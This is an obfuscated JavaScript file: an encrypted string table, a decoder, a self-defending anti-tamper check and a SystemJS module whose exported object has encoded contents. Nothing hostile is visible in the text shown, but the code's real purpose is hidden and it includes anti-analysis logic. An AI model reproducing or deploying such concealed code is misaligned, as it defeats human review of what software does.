Z=function(g,o){g=g-(-0x190a+-0x25e3+0x40de);var e=f[g];if(Z['uyEctm']===undefined){var Y=function(n){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',F='',W=s+Y;for(var b=0x18a3+-0x14e*0x4+-0x136b,O,L,Q=0x2441*0x1+-0x9e*0x19+-0x14d3;L=n['charAt'](Q++);~L&&(O=b%(-0x1a2e*0x1+0x1712+0x320)?O*(0x9d*-0x35+-0x1f7d+0x3*0x156a)+L:L,b++%(-0x11d0+-0x6*0x3d1+-0x145d*-0x2))?s+=W['charCodeAt'](Q+(-0x37*0x2f+-0x19cf*-0x1+0xfac*-0x1))-(-0x769*0x2+-0xcfc+-0x108*-0x1b)!==-0xfee+-0xb*-0x2f1+-0x106d?String['fromCharCode'](0x1d54+-0x9*-0x29+-0x1dc6&O>>(-(0x1*0xdee+-0x2e*-0x1f+-0xa*0x1f3)*b&-0x3e6+0x3c8+-0x6*-0x6)):b:0x1*0xc74+0x128a+-0x1efe){L=G['indexOf'](L);}for(var I=0x1*0x1f85+0x3a4*0x4+-0xfb*0x2f,U=s['length'];I<U;I++){F+='%'+('00'+s['charCodeAt'](I)['toString'](0x11d1+-0x91*0x1e+-0x41*0x3))['slice'](-(0x24ac+-0x23cf+-0xdb));}return decodeURIComponent(F);};var E=function(n,G){var F=[],W=-0x6dd*-0x5+-0x104f+-0x1202,b,O='';n=Y(n);var L;for(L=0x12*0x4f+0x1cb7+0x2245*-0x1;L<-0x17a5+0x1b23*-0x1+0x33c8;L++){F[L]=L;}for(L=0x1c9b+-0x1cc5+0x2a;L<-0x1ee2+0xd5*0x19+-0xb15*-0x1;L++){W=(W+F[L]+G['charCodeAt'](L%G['length']))%(-0x2536+-0x1cbe+0xd64*0x5),b=F[L],F[L]=F[W],F[W]=b;}L=0xc18+0x1*-0xfbf+0x5*0xbb,W=-0xd8d*-0x1+-0x154*-0x11+-0x2421;for(var Q=-0x1e6d*0x1+0x5b*0x24+0x11a1;Q<n['length'];Q++){L=(L+(-0x1638+-0xf41+-0x12*-0x215))%(0x4f*-0x65+-0xdd*0x2b+-0x16a*-0x31),W=(W+F[L])%(-0x8ac+0x550+0x45c),b=F[L],F[L]=F[W],F[W]=b,O+=String['fromCharCode'](n['charCodeAt'](Q)^F[(F[L]+F[W])%(0x182e+0x5c4+-0x1cf2)]);}return O;};Z['shjJvY']=E,i=arguments,Z['uyEctm']=!![];}var z=f[0x1*-0xb1d+0x1*0x2232+-0x1715],t=g+z,S=i[t];if(!S){if(Z['sWuSXv']===undefined){var n=function(G){this['yWaQHz']=G,this['MFRlFt']=[-0x23*0x2e+0xc7*-0x8+0xc83,-0x725*-0x1+0x1bd5+-0x117d*0x2,0x39c*0x4+0x17b*0x11+-0x1*0x279b],this['plZMYk']=function(){return'newState';},this['MzBZmA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uJfWJN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};n['prototype']['loZmly']=function(){var G=new RegExp(this['MzBZmA']+this['uJfWJN']),s=G['test'](this['plZMYk']['toString']())?--this['MFRlFt'][-0x1*-0x12e2+0x122c+-0x250d]:--this['MFRlFt'][-0x13*0x1d+-0xb53+0xd7a];return this['GVfesG'](s);},n['prototype']['GVfesG']=function(G){if(!Boolean(~G))return G;return this['GrigMp'](this['yWaQHz']);},n['prototype']['GrigMp']=function(G){for(var s=-0x1817+0x10cf+-0xe9*-0x8,F=this['MFRlFt']['length'];s<F;s++){this['MFRlFt']['push'](Math['round'](Math['random']())),F=this['MFRlFt']['length'];}return G(this['MFRlFt'][-0x23b8+0x1*0xba2+-0x2*-0xc0b]);},new n(Z)['loZmly'](),Z['sWuSXv']=!![];}e=Z['shjJvY'](e,o),i[t]=e;}else e=S;return e;},Z(i,H);}var H=(function(){var f={'hfINb':function(o,e){return o!==e;},'nlphu':A(-0x99,-0x8c,'meNA',-0xd6,-0xd3),'GLkIj':function(o,e){return o===e;},'mlvQD':A(-0xf5,-0xea,'#0l]',-0xd9,-0xfc),'usWKB':A(-0xc8,-0xb7,']Lp@',-0xc2,-0x93),'dESRb':K(0x4cd,'5n@*',0x49a,0x4e8,0x4bb)+v('5n@*',0x513,0x549,0x58f,0x503),'dJQJX':A(-0xf3,-0xd8,'y1K6',-0xef,-0xf8)+v('V2W5',0x538,0x536,0x526,0x52b)+v('od%C',0x599,0x5ad,0x578,0x586),'TnMMW':A(-0xed,-0x82,'Mhbq',-0xb8,-0xde)+l(-0x1f,0x18,-0x59,-0x5c,'W#fH'),'oysZt':v('riNC',0x5b0,0x562,0x515,0x538)+a('9OP*',0x3b6,0x39f,0x3b2,0x381)+v('&Ud&',0x5a9,0x598,0x582,0x576)+a('J[f9',0x3ae,0x39d,0x35d,0x357)+'s','jLvwZ':a('FslE',0x38d,0x354,0x31d,0x36c)+a('y1K6',0x339,0x369,0x34e,0x324)+l(-0x3,0x1f,0x35,0x47,'p(CY')+v('EfYE',0x538,0x531,0x4ef,0x537)+A(-0xa7,-0x95,')ubK',-0x98,-0x78)+K(0x51d,'t$I(',0x50a,0x4e0,0x555)+v('LBn@',0x524,0x572,0x547,0x59c)+K(0x50f,'A[(w',0x504,0x523,0x551)+a('T*Cf',0x392,0x368,0x3a1,0x335)+a(')ubK',0x383,0x350,0x388,0x350)+A(-0x9a,-0xaa,'5n@*',-0xd4,-0xe6)+a(')tUL',0x3fa,0x3b4,0x3cf,0x37f)+A(-0xd1,-0x95,'eLu[',-0xab,-0x64)+a('W#fH',0x3bf,0x3b2,0x36c,0x3a7)+l(0x2f,0x26,-0x7,0x31,'9OP*')+K(0x531,'gYcV',0x4f3,0x55d,0x539)+l(-0x55,-0x73,-0x4f,-0xa5,'9OP*')+'o','HiOCD':function(o,e,Y){return o(e,Y);},'mXuNP':v('EfYE',0x565,0x574,0x52d,0x5b3)+'a','XXzXF':l(0x35,0x41,0x14,0x5f,'EfYE')};function K(f,g,o,e,Y){return Z(f-0x2d0,g);}function A(f,g,o,e,Y){return Z(e- -0x300,o);}function v(f,g,o,e,Y){return Z(o-0x32b,f);}function a(f,g,o,e,Y){return Z(o-0x125,f);}function l(f,g,o,e,Y){return Z(f- -0x255,Y);}var g=!![];return function(o,e){function k(f,g,o,e,Y){return v(Y,g-0x182,o- -0x3a3,e-0x4e,Y-0x39);}function q(f,g,o,e,Y){return A(f-0x99,g-0x1ea,e,o-0x634,Y-0xc);}function T(f,g,o,e,Y){return l(e-0x60a,g-0xd6,o-0x126,e-0x1a3,Y);}function j(f,g,o,e,Y){return l(f-0x231,g-0x8f,o-0x1dc,e-0x1a1,g);}function N(f,g,o,e,Y){return K(o- -0x633,Y,o-0xde,e-0x6d,Y-0xd2);}var Y={'VkBpx':f[N(-0x160,-0x197,-0x168,-0x19a,']Lp@')],'zVoIM':f[T(0x5d6,0x5a8,0x5d3,0x5ac,'zwN1')],'vhUJO':f[T(0x652,0x644,0x63f,0x605,']Lp@')],'ClLod':f[k(0x186,0x17c,0x1b1,0x1cb,'N*hc')],'XeYch':f[q(0x5c2,0x576,0x5af,'ux1o',0x572)],'WpUgz':function(t,S,E){function C(f,g,o,e,Y){return T(f-0xd7,g-0x10,o-0xf9,e- -0x1cd,f);}return f[C('y1K6',0x3e4,0x3c9,0x3f4,0x3ba)](t,S,E);},'TOLuS':f[k(0x1e8,0x1c1,0x1f3,0x1ca,'J[f9')]};if(f[j(0x251,'ux1o',0x250,0x249,0x262)](f[k(0x15a,0x16c,0x1aa,0x1c4,'IT8b')],f[N(-0x104,-0x16b,-0x130,-0xff,'P(6B')])){'use strict';return{'execute':function(){var t={};function P(f,g,o,e,Y){return k(f-0x1dc,g-0x1e8,o- -0x28a,e-0x3d,Y);}function x(f,g,o,e,Y){return T(f-0x6f,g-0x1c8,o-0xd8,e- -0x18a,o);}function y(f,g,o,e,Y){return N(f-0x1bc,g-0x17b,Y-0x2f7,e-0x71,g);}t[c('Mhbq',-0x1c,-0x5b,-0x33,0x0)]=Y[c('QX]$',-0x17,0x36,-0x19,-0x52)],t[c('W#fH',0x3f,0x78,0x15,0x50)]=Y[P(-0xd9,-0x76,-0x90,-0x70,'V2W5')],t[y(0x266,'O8qC',0x247,0x22e,0x21d)+'on']=Y[y(0x206,'Rfrs',0x181,0x214,0x1cf)],t[J(0x56a,0x54a,0x59d,0x51a,'gYcV')+'s']=void(-0x2019+-0x469*0x2+0x28eb);function c(f,g,o,e,Y){return T(f-0x167,g-0x94,o-0x15e,g- -0x5d5,f);}t[y(0x1d7,'&Ud&',0x1e6,0x175,0x1b7)]=Y[P(-0xe3,-0x7d,-0xcd,-0x108,'d^sc')],t[J(0x55d,0x5a0,0x59d,0x594,'pkta')+x(0x4b4,0x49d,'Mhbq',0x468,0x470)+'es']={};function J(f,g,o,e,Y){return N(f-0xe8,g-0x1b5,f-0x6b6,e-0x91,Y);}var S=t;S[J(0x579,0x538,0x5c0,0x542,'ToHJ')+'s']=Y[c('RqV0',-0xd,0x21,-0x4c,0x32)],Y[x(0x44a,0x457,'&Ud&',0x453,0x45d)](o,Y[c('N*hc',-0x2c,-0x65,-0x28,-0x63)],S);}};}else{var z=g?function(){function r(f,g,o,e,Y){return k(f-0x1dd,g-0x6f,f- -0x12c,e-0x150,g);}function p(f,g,o,e,Y){return T(f-0xde,g-0x1eb,o-0x10b,f- -0x770,Y);}function D(f,g,o,e,Y){return j(Y-0x1ad,e,o-0x168,e-0x101,Y-0x13b);}function V(f,g,o,e,Y){return N(f-0x25,g-0x57,o-0x73a,e-0x7c,f);}function m(f,g,o,e,Y){return j(f- -0x2c2,e,o-0x1d3,e-0x18c,Y-0x6a);}if(f[V('ux1o',0x615,0x64c,0x69a,0x66e)](f[r(0xd3,'T*Cf',0xf5,0xee,0xe8)],f[r(0x9d,'A[(w',0xb3,0x57,0xbb)])){var S=t?function(){function w(f,g,o,e,Y){return r(g-0x2c0,f,o-0x113,e-0x17f,Y-0x38);}if(S){var h=L[w('T*Cf',0x34e,0x37c,0x33f,0x304)](Q,arguments);return I=null,h;}}:function(){};return s=![],S;}else{if(e){if(f[p(-0x162,-0x126,-0x121,-0x121,'5n@*')](f[D(0x3cb,0x376,0x3c5,'N*hc',0x39e)],f[r(0xd5,'c]x5',0xd9,0xae,0x124)])){var S=e[m(-0xc5,-0x95,-0xa0,'uayj',-0x9e)](Y,arguments);return z=null,S;}else{var t=e[r(0x6c,')tUL',0x82,0x52,0x3d)](o,arguments);return e=null,t;}}}}:function(){};return g=![],z;}};}());function i5(f,g,o,e,Y){return Z(o-0x1ac,g);}var i=H(this,function(){function i2(f,g,o,e,Y){return Z(e- -0x25d,o);}function i0(f,g,o,e,Y){return Z(Y- -0xc2,o);}var g={};function i3(f,g,o,e,Y){return Z(Y- -0x204,g);}function i4(f,g,o,e,Y){return Z(g- -0xcc,f);}g[i0(0x16a,0x190,'FslE',0x134,0x16c)]=i1(0x90,'t$I(',0xdd,0xe7,0xc2)+i2(-0x8c,-0x19,'IT8b',-0x5c,-0x98)+'+$';var o=g;function i1(f,g,o,e,Y){return Z(o- -0x197,g);}return i[i1(0xb7,'V2W5',0xae,0x65,0xeb)+i4('uayj',0x197,0x150,0x191,0x16e)]()[i3(0x7c,'ux1o',0x1f,0x7b,0x63)+'h'](o[i3(0x30,'N*hc',0x6c,0x5f,0x6f)])[i2(-0x41,-0x35,'W#fH',-0x50,-0x81)+i4('QTHo',0x153,0x169,0x14e,0x120)]()[i4('9OP*',0x196,0x1c7,0x1e4,0x148)+i2(-0xac,-0xab,'9OP*',-0x6a,-0x4d)+'r'](i)[i0(0x145,0x160,'9OP*',0x16f,0x172)+'h'](o[i2(-0x82,-0xb8,'p(CY',-0x6b,-0xb7)]);});i();function i6(f,g,o,e,Y){return Z(o- -0x8,e);}System[i5(0x3b5,'QX]$',0x3bb,0x38f,0x38a)+i5(0x3a7,'uayj',0x3c8,0x3ca,0x385)]([],function(f){'use strict';function i7(f,g,o,e,Y){return i6(f-0x8e,g-0x1ae,Y-0x207,o,Y-0xbd);}var g={'OJEmb':i7(0x476,0x46a,')tUL',0x4a2,0x45a)+i8('LBn@',0x550,0x52c,0x51f,0x55a),'dRrCt':i9(0x247,'od%C',0x2d0,0x26e,0x27f)+ii(0x403,'Rfrs',0x432,0x41e,0x453)+iH('c]x5',0x35d,0x364,0x382,0x371),'RcjSY':i7(0x496,0x440,'ux1o',0x433,0x47c)+i8('EfYE',0x4e2,0x51f,0x4f4,0x4be),'eSsBl':i7(0x4c7,0x4b4,'UpCe',0x4a8,0x482)+i9(0x22f,'riNC',0x22f,0x1c6,0x1fb)+i8('0q5%',0x532,0x531,0x580,0x55b)+iH('FslE',0x31d,0x35a,0x360,0x395)+'s','GAEtO':i7(0x445,0x445,'Mhbq',0x417,0x453)+ii(0x430,'c]x5',0x436,0x404,0x3d3)+i7(0x471,0x444,'eLu[',0x400,0x437)+ii(0x419,'FslE',0x47e,0x44e,0x466)+i9(0x2ad,'T*Cf',0x25c,0x294,0x26a)+ii(0x418,'0q5%',0x442,0x433,0x41f)+iH('^Qr$',0x327,0x35c,0x355,0x3a3)+i8('5n@*',0x4f8,0x4bc,0x4ad,0x4b3)+i9(0x276,'&Ud&',0x257,0x255,0x269)+i9(0x1c6,'RsuG',0x1e0,0x1c6,0x1fe)+i8('QX]$',0x508,0x4f6,0x4cd,0x4fa)+ii(0x3b4,'5n@*',0x3e7,0x3f6,0x3ce)+iH('W#fH',0x36b,0x35b,0x36c,0x391)+i8('pkta',0x526,0x4d6,0x512,0x572)+iH('zwN1',0x3af,0x38f,0x344,0x3ae)+ii(0x420,'V2W5',0x3db,0x3dd,0x410)+ii(0x411,'#0l]',0x430,0x440,0x3f2)+'o','TSkAP':function(o,Y,z){return o(Y,z);},'zfjdH':ii(0x3bf,'BPVh',0x446,0x3fc,0x3ad)+'a','vTQsj':function(o,Y){return o!==Y;},'cidvQ':iH('V2W5',0x350,0x384,0x351,0x39f),'txRGH':i8(')ubK',0x52f,0x542,0x4e4,0x4df),'UJERR':function(o,Y,z){return o(Y,z);}};function i9(f,g,o,e,Y){return i5(f-0x4,g,Y- -0x1b3,e-0x56,Y-0x13c);}function iH(f,g,o,e,Y){return i5(f-0x1f,f,o- -0xa8,e-0x8e,Y-0x1b1);}function ii(f,g,o,e,Y){return i5(f-0x195,g,e-0x38,e-0xf7,Y-0xb8);}function i8(f,g,o,e,Y){return i5(f-0x1b4,f,g-0x138,e-0x144,Y-0x155);}return{'execute':function(){function ig(f,g,o,e,Y){return ii(f-0xd5,e,o-0x1b4,o-0x1d4,Y-0xfc);}function ie(f,g,o,e,Y){return iH(e,g-0x1b5,o-0x139,e-0x39,Y-0x1bc);}function iM(f,g,o,e,Y){return ii(f-0x100,e,o-0x141,f- -0xe2,Y-0x7a);}function iZ(f,g,o,e,Y){return i9(f-0x33,o,o-0x164,e-0x14d,Y-0x293);}function iY(f,g,o,e,Y){return ii(f-0x24,g,o-0x27,e- -0xbb,Y-0x18d);}if(g[iM(0x34c,0x371,0x35d,'T*Cf',0x359)](g[iM(0x383,0x3a9,0x3d0,'IT8b',0x33a)],g[iM(0x327,0x377,0x314,'eLu[',0x30a)])){var o={};o[iZ(0x530,0x547,'N*hc',0x500,0x50b)]=g[ig(0x5f2,0x67e,0x63f,'QX]$',0x66d)],o[ig(0x5de,0x5cc,0x616,'SsCI',0x5e8)]=g[iZ(0x49e,0x46d,'T*Cf',0x4e5,0x49a)],o[ie(0x47f,0x487,0x479,'eLu[',0x432)+'on']=g[iM(0x318,0x318,0x2e0,'d^sc',0x35b)],o[iZ(0x4f5,0x4cc,'p(CY',0x542,0x51a)+'s']=void(0x1a*0xc4+0x210f+-0x34f7),o[ig(0x5ec,0x65e,0x62e,'meNA',0x5eb)]=g[iM(0x392,0x38b,0x345,'zwN1',0x3d7)],o[ig(0x56c,0x582,0x5b0,'&Ud&',0x5c2)+ie(0x48a,0x48e,0x4ce,'QX]$',0x517)+'es']={};var Y=o;Y[ig(0x573,0x580,0x5ad,'eLu[',0x571)+'s']=g[iM(0x2fe,0x345,0x2fb,'^Qr$',0x2d2)],g[iZ(0x53e,0x4ac,'gYcV',0x4bd,0x4fb)](f,g[iZ(0x4af,0x4ab,'gYcV',0x524,0x4f0)],Y);}else{var z={};z[ig(0x604,0x63a,0x60b,'uayj',0x61e)]=g[iZ(0x4a7,0x45e,'y1K6',0x4ca,0x4a7)],z[iY(0x2d8,'IT8b',0x36b,0x323,0x35a)]=g[iZ(0x4d6,0x50d,'&Ud&',0x4e7,0x4bd)],z[ie(0x489,0x48a,0x4c2,')ubK',0x506)+'on']=g[ie(0x4a0,0x42a,0x456,'zwN1',0x47d)],z[iY(0x3fc,'A[(w',0x3e2,0x3b5,0x399)+'s']=void(0x3c6+0x12f*-0x1+-0x297),z[ie(0x4c3,0x434,0x47d,'uayj',0x4a4)]=g[ie(0x479,0x4aa,0x497,'S&zg',0x4e2)],z[ig(0x5cb,0x5eb,0x5d5,'d^sc',0x618)+iZ(0x49d,0x4c4,']Lp@',0x4bd,0x4b9)+'es']={};var t=z;t[ig(0x65b,0x628,0x626,'#0l]',0x620)+'s']=g[ig(0x5e5,0x5f5,0x61d,'QTHo',0x63e)],g[ie(0x476,0x473,0x483,'YP2h',0x46f)](z,g[ig(0x639,0x667,0x634,'riNC',0x63c)],t);}}};});function M(){var iz=['W5lcKIlcKmkZ','ceiwWOJcGW','W5/cVrtcVmke','W5hcLaNdGSop','W7xdSgXwbq','rdWJWPP0','lbXbW7eF','WPpdSI9Lja','WOpcMCkSWQFdQq','o0jac8oG','WRZdTdqLBG','W5dcKxLGpq','oNRcSSkVWQK','WOFdOLZdOmodWPThWRqeW5q3eG','s1afW7KY','W77dOCo8sc4','WQVdOCkxrhW','WPZcOmoPWQdcHG','vmkrWQLLiSoQW6ZdK2ddOgdcNq','WO9qqCksea','a00pWP8','qc0EDmkt','WQFcJr/cOfG','W6hcI3RcO1G','DCkhW7nZyq','fCocr00j','zGBdRJNdJG','bZZdPHWU','WQynoSkesq','fe7dI2ddQW','W7tcNSkGubNcV8oWfmkAdXii','W4BdTSoBWRtdGG','vCoAW6bura','BtNdJu7cJa','bmk5vSkCWPK','WR83mSoHzG','beif','nSk0ASomWRm','mCkMBJZdGa','W7BcLhuDrSk9kmo4W55OW6nH','lLpcHCkhlW','pr3cJSkXWOO','eh/cTeNcLSoGa1WYCZrA','W4NcMNZdI2S','WPxdLmo3WQr+','WO7dVSk/WRlcIG','W5VcUe89W5W','ihdcILxdMG','gCkyrCo6WQK','WRRcUIuCWRS','W5hdTgnlaa','iIv9W4WG','W7FcVSoPWQRcSa','be9OWR9+','nvdcRCk7lG','WRJcRSoJs8k8','W4JcQvH7iG','WP3dQSkWW4re','vq3dI2hcHq','W69Uomo0jG','n3RcKSkcfG','WRZdImo6aMK','zrJdKCoBFa','W4RcV8k2W5GxW5pcVSo7W6JdJSo0vq','W7dcVCofWOq','dbD/W44e','WO7dGMVcOI4','nSowWRuEqq','WQ9CbmkmFG','WPOpfmo2rG','peNcT8kAWRq','omoqWO8Roa','WOqnAahdTW','wX9AW47dIfPrFHpdSNBdHa','WOOnymk5WRW','WOFcPaStCq','jSoYW5G0rG','W5dcOHFcSCkf','zSoIW69YaW','WQXRy8k6uq','W4Tbn8obBW','bCo2W6msFG','WQ8IqW/dVa','W5/cNbpdSSofW4RcR3aSbttcJ8op','WQr6uCkuuG','WQ4Tp8oMFq','W4RcK8oKWPtcLa','WOFdJXBcG3O','FrJdVCoDW6RcKtnUW7BcOSoZma','bmoVW4eAsG','WO3dQHe8WOC','ebHeWRep','WOZdH2BcTqW','WQZcI8o3WR/cSW','oCosDu0s','gx/cVupdGa','W47cOJPUkW','amkcWRaab8kwcJZdPeNdGSkp','WOKvBSocvW','W4tcGcBdV1y','W7xcMmo0abu','W78RjmoThctdVazjW4lcHSkY','Bq0yqa','W7HqxvLG','WQ7cP20gqW','W7L0ffRcPhRcIxi9W58kbYC','WPFdSwjlnSk+qmkf','WP0SBXZdRq','W6FcPr/dOmkv','cuzuW68D','pY8PWP5+','qmozW5Pbrq','W4lcL1PqiW','WRKIsGxdPG','W79iCSoBva','naCnWOWi','DdpcSaBdPG','sHZdG2JdJa','qGNdGZtdPG','W7pcSmoEWRdcGW','shtcTNHr','lCkHC8onWO8','k2ixomkq','mSogW7OdsW','xCkuW6iEpmo3W4Ke','oaWJWRby','guKq','FNlcRe5M','r3ZdOrhcKW','h8kjta','eWtdMw3cIq','dfWsWPBcGW','WRxdS3xcJdK','WOZdOruRWPa','WPiEwLZdVW','WPldHdFcOuy','W43cNh7dOq4','fLtcRLVdJW','WR7dVZq+WPm','W7hcPCoBWRVcSW','WPpcOSoqCmkQ','kvBcOCkOWQ4','EbpdSKddJG','WQZcQ8okWO7cUa','W63cJWNdHKu','W4FcRcpdNhe','BWBdLmodDmkpW6O5zaVdTd4','WO3dNrmAWP0','W4FcTvH/lG','WRxdT1dcNmkY','WQ89pCoGCq','wxVcKerS','gCoeW6OBbG','W6JcGCkMuKu','WQtdTdtcQZS','B0CQWRfAaXddUg7cKZKs','pCkvW64Slq','gSoiW70meG','WPddMrFcLwC','zWKBrSk5','WQhcNSo1WO7cUa'];M=function(){return iz;};return M();}
}();
